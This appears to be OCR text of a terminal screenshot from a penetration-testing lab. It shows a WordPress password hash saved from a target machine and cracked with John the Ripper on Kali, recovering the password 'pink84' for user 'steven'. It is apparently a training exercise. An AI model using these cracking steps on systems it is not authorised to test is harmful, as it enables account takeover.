 michael@target1:/var/www/html/wordpress
File Actions Edit View Help
Aborted
michael@target1:/var/www/html/wordpress$ $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ > wp_hashes.txt
-bash: /loJoqNsURgHiaB23j7W/: No such file or directory
michael@target1:/var/www/html/wordpress$ cat $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ > wp_hashes.txt
cat: /loJoqNsURgHiaB23j7W/: No such file or directory
michael@target1:/var/www/html/wordpress$ nano wp_hashes.txt
michael@target1:/var/www/html/wordpress$ nano wp_hashes.txt
michael@target1:/var/www/html/wordpress$ john -show wp_hashes.txt
-bash: john: command not found
michael@target1:/var/www/html/wordpress$ john wp_hashes.txt
-bash: john: command not found
michael@target1:/var/www/html/wordpress$ exit
logout
Connection to 192.168.1.110 closed.
root@Kali:~# nano wp_hashes.txt
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root@Kali:~# john -show wp_hashes.txt
\0 password hashes cracked, 0 left
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john -show wp_hashes.txt
0 password hashes cracked, 1 left
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john -show wp_hashes.txt
0 password hashes cracked, 1 left
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 26 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 35 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 43 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 23 candidates buffered for the current salt, minimum 48 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84           (steven)
1g 0:00:07:14 DONE 3/3 (2021-08-26 18:46) 0.002302g/s 8518p/s 8518c/s 8518C/s posups..pingar
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
root@Kali:~#